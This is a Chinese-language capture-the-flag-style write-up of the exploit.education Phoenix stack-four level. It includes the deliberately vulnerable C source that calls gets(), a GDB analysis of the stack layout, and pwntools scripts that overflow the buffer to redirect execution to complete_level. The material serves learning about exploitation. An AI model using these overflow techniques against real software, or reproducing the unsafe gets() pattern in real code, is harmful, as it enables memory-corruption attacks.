STACK FOUR
Stack Four takes a look at what can happen when you can overwrite the saved instruction pointer (standard buffer overflow).
Hints
- The saved instruction pointer is not necessarily directly after the end of variable allocations – things like compiler padding can increase the size. Did you know that some architectures may not save the return address on the stack in all cases?
- GDB supports “run < my_file” to direct input from my_file into the program.
/*
* phoenix/stack-four, by https://exploit.education
*
* The aim is to execute the function complete_level by modifying the
* saved return address, and pointing it to the complete_level() function.
*
* Why were the apple and orange all alone? Because the bananna split.
*/
#include <err.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BANNER
"Welcome to " LEVELNAME ", brought to you by https://exploit.education"
char *gets(char *);
void complete_level() {
printf("Congratulations, you've finished " LEVELNAME " :-) Well done!
");
exit(0);
}
void start_level() {
char buffer[64];
void *ret;
gets(buffer);
ret = __builtin_return_address(0);
printf("and will be returning to %p
", ret);
}
int main(int argc, char **argv) {
printf("%s
", BANNER);
start_level();
}
这个题目有点意思,用了 __builtin_return_address(0); 这是 gcc 的内建函数,看起来就像是和返回地址相关的
查了一下 via:http://blog.chinaunix.net/uid-26817832-id-3351553.html
__builtin_return_address(0) 的含义是,得到当前函数返回地址
__builtin_return_address(1) 的含义是,得到当前函数的调用者的返回地址
gdb 调试看看

到调用 start_level 留意下,call 的下一条指令的地址,这就是 start_level 调用完之后要回到这里继续执行,这个地址就是 start_level 的返回地址
放在 start_level 的栈上 rbp + 8 的位置
好了,我们直接步入 start_level 看看 ret = __builtin_return_address(0);,ret 是什么东西,是不是返回地址

可以看到,确实是把 rbp + 8 上的东西赋值给了 rbp - 8, rbp - 8 就是 ret 变量在栈上的位置
► 0x400649 <start_level+20> mov rax, qword ptr [rbp + 8]
0x40064d <start_level+24> mov qword ptr [rbp - 8], rax
0x400651 <start_level+28> mov rax, qword ptr [rbp - 8]

可以看到,确实是把 start_level 的返回地址赋值给了 ret
好了,回到正题,实际上我们反编译出来的是这样的
local_res0 就是返回地址

我们看到的 
local_10 其实就是源码里面的 ret 变量,它位于:rbp - 0x10 + 8, :8 是加 8 的意思,其实就是 rbp - 8,这个地方是存的返回地址,然后用 printf("and will be returning to %p
", ret); 打印出来(其实这个不用管)
我们的目的是调用 complete_level 所以我们只需要把 start_level 返回地址覆盖成 complete_level 的地址就可以
看一下,漏洞点就在
gets(local_58);

我们可以无限(其实是有限制的,比如终端的限制什么的,但是,上限是一个很大的值,反正就是可以输入很多就是了)写入 local_58
因为这一次我们要覆盖的地方是函数的返回地址,而不是栈上的变量,返回地址位于 rbp + 8
好了,现在看一下 local_58 的地址:

说实话,在这里的时候我被演了,没仔细看,以为 local_58 位于 rbp - 0x58,我直接填充了0x58 + 0x8,返回地址直接变成 0x4141414141414141,看了 gets(local_58); 的汇编才知道,其实是从 rbp - 0x50 开始写入的。

所以,要覆盖的地方位于 rbp + 8 从 rbp - 0x50 开始覆盖,记住还有一个 rbp 要填充(8 Bytes),所以就是 0x50 + 0x8,你会发现我怎么不加 rbp + 8 的那个 8 了,其实越过 rbp 以后地址就是往高的地方增长了(我懒得描述了,看图吧)
填充长度:0x58
via :https://bbs.pediy.com/thread-200575.htm
拿到 complete_level 的地址 :0x000000000040061d

写 payload:
from pwn import *
complete_level = 0x000000000040061d
exp = "A" * (0x58)
exp += p64(complete_level)
print(exp)
我就不用 procces 了(我知道 pwntools 有这个东西),原本我还想手动来着,算了
一样的:
from pwn import *
p = process("./stack-four")
complete_level = 0x000000000040061d
exp = "A" * (0x58)
exp += p64(complete_level)
p.sendline(exp)
p.interactive()

pwn !